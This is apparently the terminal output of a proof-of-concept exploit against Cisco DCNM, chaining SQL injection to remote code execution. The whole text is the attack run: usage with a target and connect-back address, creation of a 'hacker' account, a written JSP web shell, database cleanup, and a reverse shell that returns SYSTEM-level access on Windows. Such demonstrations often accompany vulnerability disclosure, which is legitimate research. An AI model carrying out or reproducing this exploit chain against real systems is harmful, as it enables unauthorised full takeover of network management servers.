 [saturn:cisco-dcnm-HostEnclHandler-getVmHostData-sqli-rce mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback>
(+) eg: ./poc.py 192.168.100.122 192.168.100.59:1337
[saturn:cisco-dcnm-HostEnclHandler-getVmHostData-sqli-rce mr_me$ ./poc.py 192.168.100.122 192.168.100.59:1337
(+) created the account hacker:Hacked123
(+) created the 1337/custom path!
(+) leaked vfs! temp230cf31722794196/content-ed98b5003b1c695c
(+) SQL Injection working!
(+) wrote the si.jsp shell!
(+) cleaned up the database!
(+) starting handler on port 1337
(+) connection from 192.168.100.122
(+) pop thy shell!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>